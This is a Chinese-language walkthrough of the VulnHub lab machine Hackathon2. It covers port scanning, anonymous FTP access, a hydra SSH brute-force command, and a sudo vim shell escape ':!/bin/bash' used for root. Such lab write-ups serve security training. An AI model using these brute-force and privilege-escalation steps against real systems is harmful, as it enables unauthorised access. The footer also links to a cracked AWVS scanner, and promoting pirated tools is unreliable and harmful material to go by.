Vulnhub_Hackathon2

主机信息

kali:192.168.1.9

Hackathon2:192.168.1.13

信息收集

使用nmap探测目标主机开放的端口信息

nmap -T4 -A -v -p- 192.168.1.13



通过探测目标主机开放端口,发现开放了21端口并且可匿名登录,然后登录ftp查看文件

ftp> open 192.168.1.13

Connected to 192.168.1.13.

220 (vsFTPd 3.0.3)

Name (192.168.1.13:root): Anonymous

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

-rw-r--r-- 1 1000 1000 47 Jun 18 17:32 flag1.txt

-rw-r--r-- 1 1000 1000 849 Jun 19 05:11 word.dir

226 Directory send OK.

ftp> get flag1.txt

local: flag1.txt remote: flag1.txt

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for flag1.txt (47 bytes).

226 Transfer complete.

47 bytes received in 0.00 secs (19.7243 kB/s)

ftp> get word.dir

local: word.dir remote: word.dir

200 PORT command successful. Consider using PASV.

150 Opening BINARY mode data connection for word.dir (849 bytes).

226 Transfer complete.

849 bytes received in 0.00 secs (877.3562 kB/s)

ftp> exit



查看从FTP获取的第一个Flag



查看word.dic发现是一个字典文件



通过目录扫描发现happy目录,访问查看源码发现用户名提示

GETSHELL



使用hydra进行爆破

hydra -L user_hackton2 -P word.dir 192.168.1.13 -s 7223 ssh



得到密码后登录执行sudo -l查看发现vim可利用

sudo -l

提权



使用vim提权

sudo vim

:!/bin/bash

查看第二个flag

加入我的星球

下方查看历史文章

VulnHub之DC-1

VulnHub之DC-2

VulnHub之DC-3

VulnHub之DC-4

VulnHub之MuzzyBox

【工具分享】AWVS 12 汉化破解版

通达OA任意上传&文件包含漏洞复现

扫描二维码

获取更多精彩

NowSec

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!